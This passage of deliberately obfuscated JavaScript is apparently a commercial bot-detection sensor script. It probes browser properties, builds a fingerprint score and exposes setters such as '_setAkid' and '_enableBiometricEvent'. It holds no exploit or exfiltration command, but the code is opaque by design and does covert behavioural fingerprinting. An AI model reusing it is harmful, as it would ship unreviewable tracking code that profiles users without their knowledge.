YP()[Dc(nf)],cq([],[][[]]))?YP()[Dc(B9)](BFp,sE,p3,PP):YP()[Dc(Vf)](LI,VS,p3,xd)](EUp,jX()[P7(rI)].call(null,Q,pU),function(){return Otp;});hfp[YP()[Dc(Vf)](LI,jD,p3,Mt)](EUp,c7()[gN(Q5)](GR,G6,v5),function(){return Cjp;});hfp[L7(typeof YP()[Dc(WN)],'undefined')?YP()[Dc(B9)](jY,RU,U8p,kq):YP()[Dc(Vf)].call(null,LI,CB,p3,pX)](EUp,HL()[ZA(E7)].apply(null,[wx,j1,KN,YE,Upp,w5]),function(){return AVp;});hfp[YP()[Dc(Vf)](LI,Tm(Tm(q5)),p3,Wq)](EUp,YP()[Dc(Qz)](cTp,vN,p5,Wj),function(){return Bnp;});hfp[YP()[Dc(Vf)].apply(null,[LI,lV,p3,tR])](EUp,c7()[gN(BI)](k1,Wj,Vr),function(){return RBp;});hfp[YP()[Dc(Vf)].apply(null,[LI,bb,p3,gl])](EUp,w1()[CR(hT)](BEp,RU,Qz,sE),function(){return I3p;});hfp[YP()[Dc(Vf)].call(null,LI,X1,p3,WX)](EUp,HL()[ZA(b6)].apply(null,[CL,pE,GD,jD,Wj,rX]),function(){return xBp;});hfp[YP()[Dc(Vf)](LI,NB,p3,YE)](EUp,c7()[gN(FN)](Tm([]),GD,g7),function(){return Yjp;});hfp[YP()[Dc(Vf)].apply(null,[LI,NX,p3,B9])](EUp,w1()[CR(Q5)].apply(null,[DZp,Tm({}),vs,Wq]),function(){return B3p;});hfp[L7(typeof YP()[Dc(vN)],cq([],[][[]]))?YP()[Dc(B9)].call(null,bzp,kq,bT,NX):YP()[Dc(Vf)](LI,pE,p3,Ff)](EUp,G7()[Q1(nf)].apply(null,[qFp,X1]),function(){return Vnp;});hfp[YP()[Dc(Vf)](LI,DT,p3,GD)](EUp,L7(typeof c7()[gN(UU)],cq([],[][[]]))?c7()[gN(lc)].call(null,bb,dz,gfp):c7()[gN(rI)](Vf,B9,TRp),function(){return n2p;});hfp[YP()[Dc(Vf)](LI,cI,p3,jD)](EUp,L7(typeof j9()[zP(wP)],cq('',[][[]]))?j9()[zP(PP)].apply(null,[q6,JA]):j9()[zP(qm)](FCp,dI),function(){return l8p;});hfp[YP()[Dc(Vf)](LI,n2,p3,YJ)](EUp,w1()[CR(BI)](Jq,hq,FN,VS),function(){return LTp;});hfp[YP()[Dc(Vf)](LI,lc,p3,QE)](EUp,L7(typeof w1()[CR(w7)],'undefined')?w1()[CR(KN)](TL,Tm({}),hlp,WX):w1()[CR(FN)](j6p,U1,RU,Tm(Tm({}))),function(){return BIp;});hfp[YP()[Dc(Vf)].apply(null,[LI,xd,p3,G6])](EUp,jX()[P7(Pq)](X2,PP),function(){return Nnp;});hfp[YP()[Dc(Vf)].call(null,LI,xd,p3,Tm(K7))](EUp,T7(typeof G7()[Q1(p3)],'undefined')?G7()[Q1(cV)](rq,pX):G7()[Q1(UU)](sY,BG),function(){return ZIp;});hfp[YP()[Dc(Vf)](LI,ZP,p3,QE)](EUp,L7(typeof YP()[Dc(j1)],'undefined')?YP()[Dc(B9)](ZCp,cV,tZp,Vf):YP()[Dc(df)].call(null,UI,Tm(Tm(K7)),Mt,Sn),function(){return s3p;});hfp[YP()[Dc(Vf)].apply(null,[LI,PP,p3,n2])](EUp,L7(typeof YP()[Dc(NX)],cq([],[][[]]))?YP()[Dc(B9)].call(null,r8p,Z7,xd,sE):YP()[Dc(Af)](jUp,DS,WS,Tm(Tm(q5))),function(){return T9p;});hfp[L7(typeof YP()[Dc(WX)],cq('',[][[]]))?YP()[Dc(B9)](tt,YJ,qfp,sE):YP()[Dc(Vf)](LI,Tm(Tm({})),p3,xm)](EUp,j9()[zP(hT)](Zqp,TU),function(){return lnp;});hfp[L7(typeof YP()[Dc(gB)],'undefined')?YP()[Dc(B9)](T3,HX,n0p,TU):YP()[Dc(Vf)].apply(null,[LI,fb,p3,FN])](EUp,c7()[gN(Pq)](kq,dT,XZp),function(){return S3p;});hfp[YP()[Dc(Vf)](LI,GD,p3,Tm([]))](EUp,j9()[zP(Q5)].apply(null,[XNp,kq]),function(){return ZVp;});hfp[YP()[Dc(Vf)](LI,qX,p3,Ff)](EUp,hx()[HI(j1)](GR,Pt,r0p,Vm),function(){return Y6p;});hfp[YP()[Dc(Vf)](LI,Tm([]),p3,jD)](EUp,L7(typeof kS()[O9(TS)],cq(j9()[zP(q5)](CQp,DN),[][[]]))?kS()[O9(qX)](GU,tEp,Tm({}),ZD,LW):kS()[O9(QE)](qN,Rqp,nf,PP,nr),function(){return bnp;});hfp[T7(typeof YP()[Dc(b1)],cq('',[][[]]))?YP()[Dc(Vf)].call(null,LI,Tm(Tm({})),p3,s5):YP()[Dc(B9)](hlp,Ff,xFp,ND)](EUp,XL()[lt(FT)].apply(null,[Wj,Wq,YE,ps,kq]),function(){return WLp;});hfp[YP()[Dc(Vf)](LI,s5,p3,Z7)](EUp,c7()[gN(mX)](ZP,FT,hlp),function(){return Vtp;});hfp[YP()[Dc(Vf)].apply(null,[LI,fE,p3,qN])](EUp,XL()[lt(DS)].apply(null,[l5,DS,nf,Rqp,ND]),function(){return gSp;});hfp[YP()[Dc(Vf)].apply(null,[LI,qX,p3,pE])](EUp,g1()[ff(b6)](U1,YJ,q4p,PT,r0p,Q9),function(){return DIp;});hfp[YP()[Dc(Vf)].apply(null,[LI,Tm(Tm({})),p3,gl])](EUp,T7(typeof YP()[Dc(E7)],'undefined')?YP()[Dc(AU)](rRp,sE,SSp,UU):YP()[Dc(B9)].call(null,dD,vN,B7,Tm(Tm(K7))),function(){return JIp;});hfp[YP()[Dc(Vf)].call(null,LI,Q5,p3,VP)](EUp,jX()[P7(mX)](wHp,mj),function(){return snp;});hfp[YP()[Dc(Vf)](LI,pU,p3,b6)](EUp,YP()[Dc(Mx)].call(null,A5,Tm(Tm({})),vI,Oc),function(){return t3p;});hfp[YP()[Dc(Vf)].apply(null,[LI,Tm(Tm([])),p3,Tm(K7)])](EUp,G7()[Q1(dT)](kP,BB),function(){return B6p;});hfp[T7(typeof YP()[Dc(rD)],cq('',[][[]]))?YP()[Dc(Vf)].call(null,LI,YE,p3,Oc):YP()[Dc(B9)](cnp,qN,BW,X1)](EUp,YP()[Dc(Az)](Y7,U1,N2,Tm({})),function(){return c6p;});hfp[YP()[Dc(Vf)](LI,Vm,p3,w5)](EUp,c7()[gN(AS)](WS,gl,zq),function(){return HNp;});hfp[YP()[Dc(Vf)](LI,nf,p3,G6)](EUp,G7()[Q1(Oc)](Ld,Mx),function(){return Ftp;});hfp[YP()[Dc(Vf)](LI,fE,p3,WX)](EUp,G7()[Q1(RE)](TG,jD),function(){return E3p;});hfp[YP()[Dc(Vf)].apply(null,[LI,qT,p3,ZD])](EUp,w1()[CR(rI)].call(null,pq,Sn,B3,c1),function(){return WIp;});hfp[YP()[Dc(Vf)](LI,bb,p3,Tm(Tm(K7)))](EUp,c7()[gN(p5)].call(null,YE,s5,Ycp),function(){return nzp;});hfp[YP()[Dc(Vf)](LI,fE,p3,lc)](EUp,jX()[P7(AS)](TP,vI),function(){return Ndp;});hfp[YP()[Dc(Vf)].call(null,LI,sE,p3,c1)](EUp,g1()[ff(YJ)](xm,DT,K7,xm,Rqp,Z7),function(){return WBp;});hfp[YP()[Dc(Vf)](LI,Tm(Tm({})),p3,YE)](EUp,HL()[ZA(YJ)](Rqp,G6,TS,X1,jA,w5),function(){return L2p;});hfp[YP()[Dc(Vf)].apply(null,[LI,Mt,p3,gl])](EUp,G7()[Q1(Nx)](Om,SG),function(){return bRp;});hfp[YP()[Dc(Vf)].apply(null,[LI,Tm({}),p3,DS])](EUp,c7()[gN(N2)](GD,b6,bq),function(){return Ppp;});hfp[YP()[Dc(Vf)].call(null,LI,RE,p3,Vf)](EUp,YP()[Dc(x3)](tlp,fb,k1,nD),function(){return bIp;});hfp[YP()[Dc(Vf)].call(null,LI,rD,p3,hq)](EUp,T7(typeof YP()[Dc(w7)],cq('',[][[]]))?YP()[Dc(Mj)](sN,pX,Az,jD):YP()[Dc(B9)](mkp,YJ,P6p,Tm([])),function(){return k9p;});hfp[T7(typeof YP()[Dc(Q9)],'undefined')?YP()[Dc(Vf)](LI,hT,p3,GR):YP()[Dc(B9)].apply(null,[C8p,Cm,JB,b6])](EUp,kS()[O9(cI)](Z7,r0p,ZP,Q5,Nsp),function(){return Qxp;});hfp[YP()[Dc(Vf)](LI,ZD,p3,ZD)](EUp,L7(typeof G7()[Q1(ND)],cq('',[][[]]))?G7()[Q1(UU)].apply(null,[bV,As]):G7()[Q1(gB)].apply(null,[Gt,rI]),function(){return xcp;});var hWp=new Ptp();var Ssp=hh[kS()[O9(VP)].apply(null,[WX,Zdp,YJ,t5,Bt])]();var Ltp=K7;var SNp=pD[Z7];var Ajp=K7;var Iqp=L7(g0[j9()[zP(VS)].call(null,LO,B9)][L7(typeof YP()[Dc(K7)],cq([],[][[]]))?YP()[Dc(B9)](Kmp,Q9,DL,k1):YP()[Dc(c1)].call(null,Zt,NX,RE,ND)][YP()[Dc(X1)](Fj,Ff,B3,Tm(Tm(K7)))],j9()[zP(BI)].call(null,Y0,B3))?j9()[zP(xd)].call(null,CQp,jD):L7(typeof j9()[zP(AU)],'undefined')?j9()[zP(PP)].call(null,Ff,jD):j9()[zP(FN)].apply(null,[YN,ED]);var H2p=Tm(Tm(tZ));var hNp=Tm([]);var O5p=Tm(CC);var Rgp=K7;var Otp=L7(typeof j9()[zP(TU)],'undefined')?j9()[zP(PP)](vHp,gMp):j9()[zP(q5)].apply(null,[CQp,DN]);var kWp=JI(pD[DS]);var Cjp=[];var AVp=j9()[zP(q5)].apply(null,[CQp,DN]);var Bnp=j9()[zP(q5)](CQp,DN);var RBp=j9()[zP(q5)](CQp,DN);var I3p=j9()[zP(q5)](CQp,DN);var xBp=j9()[zP(q5)](CQp,DN);var Yjp=j9()[zP(q5)](CQp,DN);var B3p=j9()[zP(q5)](CQp,DN);var njp=j9()[zP(q5)].apply(null,[CQp,DN]);var Vnp=j9()[zP(q5)](CQp,DN);var tdp=Tm(Tm(tZ));var n2p=j9()[zP(q5)](CQp,DN);var zVp=j9()[zP(q5)].apply(null,[CQp,DN]);var Mdp=j9()[zP(q5)](CQp,DN);var rWp=pD[Z7];var YVp=K7;var WWp=PP;var dxp=j9()[zP(q5)].call(null,CQp,DN);var BVp=L7(typeof j9()[zP(Mt)],'undefined')?j9()[zP(PP)].apply(null,[pE,zb]):j9()[zP(q5)](CQp,DN);var br=hh[T7(typeof w1()[CR(vI)],cq('',[][[]]))?w1()[CR(TS)].call(null,Kc,Tm({}),Af,lV):w1()[CR(KN)](BDp,Tm(Tm({})),dPp,pU)]();var b4p=K7;var fsp=K7;var A2p=K7;var pFp=K7;var Csp=K7;var P3p=K7;var fZp=j9()[zP(q5)].apply(null,[CQp,DN]);var Nkp=K7;var IIp=K7;var l8p=JI(pD[DS]);var LVp=K7;var d3p=K7;var Inp=K7;var Lpp=Tm({});var LTp=j9()[zP(q5)](CQp,DN);var HY=K7;var KWp=K7;var F6p=K7;var BIp=Jn(Nk,[IR()[Rc(kq)].apply(null,[pE,X1,bb,GNp,KN]),w1()[CR(DN)](bN,w5,cI,ZD),L7(typeof YP()[Dc(q5)],cq([],[][[]]))?YP()[Dc(B9)](GR,U1,kQp,Tm(Tm([]))):YP()[Dc(BB)](NJp,nf,Lx,mX),w1()[CR(DN)](bN,Tm(Tm({})),cI,n2),G7()[Q1(qm)](Yz,sE),L7(typeof w1()[CR(ZD)],'undefined')?w1()[CR(KN)](vr,tR,Alp,HX):w1()[CR(DN)].call(null,bN,Mt,cI,rI),c7()[gN(hq)](DS,Nx,LS),JI(hh[T7(typeof w1()[CR(Nq)],cq([],[][[]]))?w1()[CR(Pq)].call(null,f9,s5,Gx,qm):w1()[CR(KN)].apply(null,[LCp,Tm(Tm([])),qE,cV])]())]);var Nnp=j9()[zP(q5)](CQp,DN);var ZIp=j9()[zP(q5)](CQp,DN);var k6p=Tm([]);var JWp=Tm(Tm(tZ));var Jjp=Tm(CC);var gLp=K7;var Ldp=j9()[zP(q5)](CQp,DN);var k3p=Tm({});var fzp=Tm(Tm(tZ));var vtp=Tm({});var ELp=Tm({});var lBp=j9()[zP(q5)](CQp,DN);var fVp;var nNp;var Xlp;var nnp;var s3p=Tm(Tm(tZ));var T9p=Tm(CC);var lnp=Tm({});var S3p=Tm([]);var xtp=j9()[zP(q5)](CQp,DN);var Idp=j9()[zP(q5)].call(null,CQp,DN);var jNp=j9()[zP(q5)](CQp,DN);var R9p=L7(typeof j9()[zP(vI)],cq([],[][[]]))?j9()[zP(PP)].call(null,Zdp,kpp):j9()[zP(q5)](CQp,DN);var Ujp=Tm([]);var E9p=j9()[zP(q5)](CQp,DN);var slp=j9()[zP(q5)].call(null,CQp,DN);var Nlp=j9()[zP(q5)].apply(null,[CQp,DN]);var qjp=j9()[zP(q5)](CQp,DN);var lwp=Tm([]);var H3p=Tm({});var nsp=Tm(Tm(tZ));var Lnp=Tm([]);var zlp=Tm({});var xVp=Tm(Tm(tZ));var Cnp=Tm(CC);var vLp=Tm({});var tWp=Tm(CC);var mY=Tm(CC);var dkp=Tm(CC);var dWp=Tm({});var HPp=Tm([]);var Rkp=q5;var xCp=j9()[zP(q5)](CQp,DN);var PLp=K7;var VIp=T7(typeof j9()[zP(X1)],'undefined')?j9()[zP(q5)].call(null,CQp,DN):j9()[zP(PP)](KCp,wY);var QQp=Tm(CC);var Svp=fwp;var GPp=JI(pD[DS]);var Zjp=Tm(CC);var mlp=Tm([]);var mtp;var UUp=Jn(Nk,[XL()[lt(GD)].apply(null,[BB,RU,hq,CL,Z7]),JI(q5)]);var ZVp=Tm([]);var tFp=Jn(Nk,[K7,fwp,q5,UHp,pX,fwp,lc,UHp]);var pBp=K7;if(Tm(H3p)){try{var Unp=Jl.length;var kjp=Tm(CC);xCp=cq(xCp,c7()[gN(GR)].apply(null,[PT,Az,YD]));if(T7(g0[j9()[zP(VS)](LO,B9)][j9()[zP(w5)](Yf,VS)],undefined)){xCp=cq(xCp,w1()[CR(mX)].call(null,bJ,Tm(Tm(q5)),hT,NX));Rkp*=LMp;}else{xCp=cq(xCp,jX()[P7(p5)](lO,bb));Rkp*=pkp;}}catch(pLp){Jl.splice(WU(Unp,q5),Infinity,hcp);xCp=cq(xCp,YP()[Dc(XI)](rZp,fR,gl,mX));Rkp*=pkp;}H3p=Tm(Tm([]));}var Dnp=q5;var gNp=qT;var w2p=Jn(Nk,[j9()[zP(Vf)](F7p,rX),Array]);var gjp=new ng();var VF;gjp[j9()[zP(WX)].call(null,cp,Wq)](w2p,c7()[gN(qN)](fE,Oc,xMp),ND);({VF:VF}=w2p);if(Tm(nsp)){try{var OWp=Jl.length;var N3p=Tm({});xCp=cq(xCp,YP()[Dc(kW)](Qc,DN,YJ,q5));if(Tm(Tm(g0[T7(typeof YP()[Dc(vs)],'undefined')?YP()[Dc(WX)](Ox,ZD,pE,Wq):YP()[Dc(B9)](Lb,Wj,JRp,WX)][L7(typeof j9()[zP(c1)],'undefined')?j9()[zP(PP)](dMp,kvp):j9()[zP(R6)].apply(null,[zgp,UU])]||g0[YP()[Dc(WX)].apply(null,[Ox,rD,pE,Tm(Tm(K7))])][G7()[Q1(Wb)](tG,j1)]||g0[YP()[Dc(WX)](Ox,Tm([]),pE,QE)][c7()[gN(JA)](Q5,vI,BD)]))){xCp=cq(xCp,w1()[CR(mX)](bJ,rI,hT,DS));Rkp+=pD[pU];}else{xCp=cq(xCp,L7(typeof jX()[P7(dT)],cq('',[][[]]))?jX()[P7(RU)](Vt,GNp):jX()[P7(p5)](lO,bb));Rkp+=rS;}}catch(jsp){Jl.splice(WU(OWp,q5),Infinity,hcp);xCp=cq(xCp,YP()[Dc(XI)](rZp,Nx,gl,Sn));Rkp+=rS;}nsp=Tm(Tm([]));}g0[L7(typeof YP()[Dc(SA)],'undefined')?YP()[Dc(B9)].call(null,R3,B9,qFp,kR):YP()[Dc(WX)].call(null,Ox,t5,pE,Tm(Tm({})))]._cf=g0[YP()[Dc(WX)].apply(null,[Ox,Tm(Tm(q5)),pE,Yx])]._cf||[];if(Tm(Lnp)){try{var Wjp=Jl.length;var O9p=Tm(CC);xCp=cq(xCp,j9()[zP(WX)](cp,Wq));if(Tm(Tm(g0[kS()[O9(UU)].apply(null,[B9,b9,pX,Mt,kq])]))){xCp=cq(xCp,w1()[CR(mX)](bJ,gB,hT,tq));Rkp*=dI;}else{xCp=cq(xCp,jX()[P7(p5)](lO,bb));Rkp*=VS;}}catch(Dtp){Jl.splice(WU(Wjp,q5),Infinity,hcp);xCp=cq(xCp,T7(typeof YP()[Dc(w5)],cq('',[][[]]))?YP()[Dc(XI)].call(null,rZp,Tm(Tm(K7)),gl,Tm(q5)):YP()[Dc(B9)](w4p,GD,r1p,sE));Rkp*=hh[T7(typeof hx()[HI(TU)],'undefined')?hx()[HI(s5)].call(null,lc,lMp,Zdp,pU):hx()[HI(PP)].call(null,jx,V2,mTp,ND)]();}Lnp=Tm(Tm({}));}g0[YP()[Dc(WX)].call(null,Ox,Z7,pE,qX)].bmak=g0[YP()[Dc(WX)](Ox,xd,pE,pE)].bmak&&g0[YP()[Dc(WX)].apply(null,[Ox,E7,pE,w7])].bmak[IR()[Rc(pX)](GD,zz,nD,RL,qX)](G7()[Q1(R6)].apply(null,[tU,Oc]))&&g0[L7(typeof YP()[Dc(vI)],cq('',[][[]]))?YP()[Dc(B9)](Qqp,DN,Br,FN):YP()[Dc(WX)].apply(null,[Ox,FT,pE,Tm(Tm({}))])].bmak[T7(typeof IR()[Rc(FT)],cq(j9()[zP(q5)](CQp,DN),[][[]]))?IR()[Rc(pX)].apply(null,[q5,zz,k1,RL,qX]):IR()[Rc(q5)](BI,ppp,rX,WTp,Zt)](YP()[Dc(Wb)](kG,Cm,AU,WS))?g0[YP()[Dc(WX)](Ox,xd,pE,YJ)].bmak:function(){Jl.push(j2p);var Sxp;return Sxp=Jn(Nk,[YP()[Dc(Wb)](FJp,TS,AU,GR),Tm(Tm({})),G7()[Q1(Gx)](JD,ZP),function p6p(){Jl.push(GI);try{var cBp=Jl.length;var WVp=Tm(Tm(tZ));var Msp=Tm(DCp(k3p));var g2p=Er(Lpp);var szp=g2p[j9()[zP(jD)].apply(null,[A8p,qm])];TFp(szp,k3p&&Msp);WLp(g2p[g1()[ff(Wq)](Nx,RU,Z7,WX,QKp,BI)],Tm(Tm([])));var Hdp=pOp(Lpp);var x6p=Qf(qM,[LTp]);var nlp=T7(typeof j9()[zP(x3)],cq([],[][[]]))?j9()[zP(q5)].apply(null,[fD,DN]):j9()[zP(PP)](bE,cXp);if(Hdp){nlp=w1()[CR(nt)](rU,Tm(Tm([])),WS,hq)[jX()[P7(DT)].apply(null,[w9,Lx])](tHp(),G7()[Q1(B3)](rU,AU))[jX()[P7(DT)](w9,Lx)](Qf(qM,[g2p[L7(typeof jX()[P7(QE)],'undefined')?jX()[P7(RU)](NU,R3):jX()[P7(GR)].call(null,dS,wL)]]),w1()[CR(Lf)].apply(null,[JS,jD,b6,DT]))[jX()[P7(DT)](w9,Lx)](x6p,j9()[zP(PL)](cE,mj))[jX()[P7(DT)](w9,Lx)](Hdp);}else{nlp=w1()[CR(nt)].apply(null,[rU,YJ,WS,NX])[T7(typeof jX()[P7(R6)],'undefined')?jX()[P7(DT)](w9,Lx):jX()[P7(RU)].call(null,lW,z4p)](tHp(),G7()[Q1(B3)].apply(null,[rU,AU]))[T7(typeof jX()[P7(BI)],cq([],[][[]]))?jX()[P7(DT)].call(null,w9,Lx):jX()[P7(RU)].apply(null,[Rr,x5p])](Qf(qM,[g2p[jX()[P7(GR)](dS,wL)]]),w1()[CR(Lf)](JS,YJ,b6,PP))[jX()[P7(DT)](w9,Lx)](x6p);}if(g0[j9()[zP(VS)].call(null,IP,B9)][YP()[Dc(Lb)].call(null,fQp,qX,cs,cI)](c7()[gN(hA)].call(null,DS,Pf,UX))){g0[T7(typeof j9()[zP(kR)],cq([],[][[]]))?j9()[zP(VS)].apply(null,[IP,B9]):j9()[zP(PP)].apply(null,[qb,Q2p])][YP()[Dc(Lb)](fQp,jD,cs,lc)](L7(typeof c7()[gN(NB)],cq([],[][[]]))?c7()[gN(lc)].apply(null,[qm,BG,Zkp]):c7()[gN(hA)](pU,Pf,UX))[jX()[P7(qT)](cX,qN)]=nlp;}if(T7(typeof g0[j9()[zP(VS)].apply(null,[IP,B9])][w1()[CR(hA)].apply(null,[kU,G6,G6,Pq])](c7()[gN(hA)].call(null,PT,Pf,UX)),w1()[CR(Vf)](UP,fR,Q5,nf))){var M9p=g0[T7(typeof j9()[zP(sMp)],cq([],[][[]]))?j9()[zP(VS)](IP,B9):j9()[zP(PP)].call(null,nd,Jt)][w1()[CR(hA)](kU,bb,G6,Tm(Tm([])))](c7()[gN(hA)](NB,Pf,UX));for(var O6p=K7;YX(O6p,M9p[jX()[P7(K7)](m7,VP)]);O6p++){M9p[O6p][jX()[P7(qT)](cX,qN)]=nlp;}}}catch(DWp){Jl.splice(WU(cBp,q5),Infinity,GI);mNp(w1()[CR(g2)].apply(null,[bN,Vm,TU,nD])[T7(typeof jX()[P7(Af)],'undefined')?jX()[P7(DT)].call(null,w9,Lx):jX()[P7(RU)](cMp,GD)](DWp,T7(typeof jX()[P7(cI)],cq([],[][[]]))?jX()[P7(kR)].call(null,lX,QE):jX()[P7(RU)](kB,Qqp))[jX()[P7(DT)].apply(null,[w9,Lx])](LTp));}Jl.pop();},G7()[Q1(R6)](LS,Oc),function B2p(){var bsp=Tm(DCp(k3p));var sdp=Er(Lpp);Jl.push(gfp);var ONp=sdp[j9()[zP(jD)](Zx,qm)];TFp(ONp,k3p&&bsp);WLp(sdp[g1()[ff(Wq)](E7,RU,Z7,s5,ss,YJ)],Tm(Tm([])));Vtp(Tm(tZ));var zIp=Qf(qM,[LTp]);var NVp=pOp(Lpp);if(NVp){var ULp;return ULp=w1()[CR(nt)](CD,Vm,WS,WN)[jX()[P7(DT)](mN,Lx)](tHp(),T7(typeof G7()[Q1(PL)],cq([],[][[]]))?G7()[Q1(B3)].call(null,CD,AU):G7()[Q1(UU)](Hm,H5p))[jX()[P7(DT)](mN,Lx)](sdp[jX()[P7(GR)](dc,wL)],w1()[CR(Lf)].apply(null,[WE,Nx,b6,j1]))[jX()[P7(DT)](mN,Lx)](zIp,j9()[zP(PL)].apply(null,[Kvp,mj]))[jX()[P7(DT)](mN,Lx)](NVp),Jl.pop(),ULp;}var Ctp;return Ctp=w1()[CR(nt)](CD,Vf,WS,hT)[jX()[P7(DT)](mN,Lx)](tHp(),G7()[Q1(B3)].apply(null,[CD,AU]))[jX()[P7(DT)].call(null,mN,Lx)](sdp[T7(typeof jX()[P7(vI)],'undefined')?jX()[P7(GR)].call(null,dc,wL):jX()[P7(RU)](Ox,n2)],L7(typeof w1()[CR(sMp)],cq([],[][[]]))?w1()[CR(KN)](vj,w7,Af,rX):w1()[CR(Lf)](WE,WX,b6,q5))[T7(typeof jX()[P7(cs)],'undefined')?jX()[P7(DT)](mN,Lx):jX()[P7(RU)](ZMp,JFp)](zIp),Jl.pop(),Ctp;},T7(typeof HL()[ZA(QE)],cq(j9()[zP(q5)](wZp,DN),[][[]]))?HL()[ZA(Ff)].call(null,mnp,hT,Wq,cI,x3,UU):HL()[ZA(VS)](Bn,Tm(Tm(q5)),Pnp,hT,lV,xd),Jn(Nk,["_setFsp",function _setFsp(Fnp){Jl.push(w4p);H2p=Fnp;if(H2p){Iqp=Iqp[jX()[P7(Ff)](YMp,TU)](new (g0[j9()[zP(pE)](mU,Pq)])(j9()[zP(cs)].call(null,xX,Vm),T7(typeof c7()[gN(Yx)],'undefined')?c7()[gN(Wq)].call(null,rI,df,XU):c7()[gN(lc)](YE,wP,zY)),j9()[zP(xd)](Cc,jD));}Jl.pop();},"_setBm",function _setBm(T2p){Jl.push(P2);hNp=T2p;if(hNp){Iqp=j9()[zP(q5)](f1,DN)[T7(typeof jX()[P7(wP)],cq([],[][[]]))?jX()[P7(DT)](Zl,Lx):jX()[P7(RU)].call(null,gvp,Nf)](H2p?j9()[zP(BI)](cD,B3):g0[j9()[zP(VS)].call(null,ZU,B9)][YP()[Dc(c1)](XU,NB,RE,Tm({}))][YP()[Dc(X1)].call(null,BD,Tm(K7),B3,lV)],j9()[zP(ED)](AJ,RU))[jX()[P7(DT)](Zl,Lx)](g0[L7(typeof j9()[zP(WS)],'undefined')?j9()[zP(PP)](XZp,hd):j9()[zP(VS)].apply(null,[ZU,B9])][YP()[Dc(c1)](XU,xd,RE,BI)][c7()[gN(xd)].call(null,Tm(Tm(q5)),q5,JR)],w1()[CR(zz)](Mf,xm,xm,X1));Lpp=Tm(Tm([]));}else{var U3p=Er(Lpp);fzp=U3p[j9()[zP(jD)].call(null,XP,qm)];}Jl.pop();LV(Lpp);},"_setAu",function _setAu(Mnp){Jl.push(qN);if(L7(typeof Mnp,c7()[gN(qT)].call(null,UU,VS,xd))){if(L7(Mnp[T7(typeof jX()[P7(fE)],cq('',[][[]]))?jX()[P7(Lf)](NX,Yx):jX()[P7(RU)](bV,b9)](j9()[zP(T6)](bE,b1),K7),pD[Z7])){Iqp=j9()[zP(q5)].call(null,XNp,DN)[L7(typeof jX()[P7(NX)],'undefined')?jX()[P7(RU)].apply(null,[zgp,gT]):jX()[P7(DT)].apply(null,[qW,Lx])](H2p?j9()[zP(BI)](T3,B3):g0[j9()[zP(VS)](tNp,B9)][L7(typeof YP()[Dc(p5)],'undefined')?YP()[Dc(B9)](MPp,rD,ngp,X1):YP()[Dc(c1)].call(null,jPp,b6,RE,kR)][YP()[Dc(X1)].call(null,Pcp,Tm(Tm(K7)),B3,K7)],j9()[zP(ED)].call(null,Ox,RU))[jX()[P7(DT)](qW,Lx)](g0[j9()[zP(VS)](tNp,B9)][T7(typeof YP()[Dc(R6)],cq('',[][[]]))?YP()[Dc(c1)].call(null,jPp,VS,RE,Tm(Tm(K7))):YP()[Dc(B9)](Xb,FN,nD,Tm(K7))][c7()[gN(xd)](RU,q5,AFp)])[jX()[P7(DT)].call(null,qW,Lx)](Mnp);}else{Iqp=Mnp;}}Jl.pop();},YP()[Dc(mt)](L3p,BI,Mj,YJ),function jlp(Ljp){PLp+=q5;},"_setIpr",function _setIpr(X2p){Jjp=X2p;},"_setAkid",function _setAkid(f2p){k3p=f2p;vtp=Tm(DCp(k3p));},"_enableBiometricEvent",function _enableBiometricEvent(vzp){Ujp=vzp;},"_enableBiometricResearch",function _enableBiometricResearch(Wzp){lwp=Wzp;},"_fetchParams",function _fetchParams(U6p){TFp(fzp,k3p&&vtp);}]),w1()[CR(sMp)](zR,cV,x3,TU),function(){return fG.apply(this,[PO,arguments]);}]),Jl.pop(),Sxp;}();if(Tm(zlp)){try{var btp=Jl.length;var B9p=Tm(CC);xCp=cq(xCp,c7()[gN(g2)].call(null,Sn,Yx,wc));var Qnp=g0[j9()[zP(VS)].call(null,LO,B9)][L7(typeof YP()[Dc(XI)],'undefined')?YP()[Dc(B9)](jxp,Tm(K7),pqp,Nx):YP()[Dc(G6)](OT,xm,PL,Tm(q5))](L7(typeof c7()[gN(fR)],'undefined')?c7()[gN(lc)](hq,bz,US):c7()[gN(B3)].call(null,tR,Gx,vE));if(T7(Qnp[T7(typeof c7()[gN(sMp)],cq([],[][[]]))?c7()[gN(CB)].apply(null,[VP,Lb,Yq]):c7()[gN(lc)](t5,gKp,cgp)],undefined)){xCp=cq(xCp,w1()[CR(mX)](bJ,VS,hT,RU));Rkp=g0[G7()[Q1(pX)](kvp,nf)][YP()[Dc(tE)](Qc,nD,hX,Wj)](M6(Rkp,pD[t5]));}else{xCp=cq(xCp,jX()[P7(p5)](lO,bb));Rkp=g0[G7()[Q1(pX)].call(null,kvp,nf)][L7(typeof YP()[Dc(Upp)],cq([],[][[]]))?YP()[Dc(B9)](GG,G6,j1,c1):YP()[Dc(tE)](Qc,RE,hX,pX)](M6(Rkp,pD[Mt]));}}catch(KVp){Jl.splice(WU(btp,q5),Infinity,hcp);xCp=cq(xCp,YP()[Dc(XI)].call(null,rZp,Tm(Tm([])),gl,Ff));Rkp=g0[G7()[Q1(pX)](kvp,nf)][YP()[Dc(tE)](Qc,VP,hX,Tm(Tm({})))](M6(Rkp,hh[kS()[O9(Ff)](WX,Zdp,TS,GR,qN)]()));}zlp=Tm(tZ);}FG[YP()[Dc(j2p)](wE,k1,mX,YJ)]=function(kzp){if(L7(kzp,Iqp)){k6p=Tm(Tm([]));}};if(g0[YP()[Dc(WX)](Ox,PT,pE,Oc)].bmak[YP()[Dc(Wb)].apply(null,[kG,b6,AU,Nx])]){if(Tm(xVp)){try{var R2p=Jl.length;var x9p=Tm(Tm(tZ));xCp=cq(xCp,g1()[ff(lc)](nf,q5,PL,c1,Nhp,Tm(K7)));if(Tm(Tm(g0[T7(typeof j9()[zP(b6)],'undefined')?j9()[zP(VS)].apply(null,[LO,B9]):j9()[zP(PP)].call(null,qX,c2)][YP()[Dc(mq)](FU,n2,Hm,YE)]||g0[j9()[zP(VS)](LO,B9)][G7()[Q1(Pt)](E6,bb)]))){xCp=cq(xCp,w1()[CR(mX)].apply(null,[bJ,Tm(K7),hT,lV]));Rkp=g0[G7()[Q1(pX)].call(null,kvp,nf)][T7(typeof YP()[Dc(Vm)],cq('',[][[]]))?YP()[Dc(tE)](Qc,Wj,hX,Tm(K7)):YP()[Dc(B9)].call(null,K8p,fR,KHp,DN)](M6(Rkp,pD[DN]));}else{xCp=cq(xCp,jX()[P7(p5)].call(null,lO,bb));Rkp=g0[G7()[Q1(pX)](kvp,nf)][L7(typeof 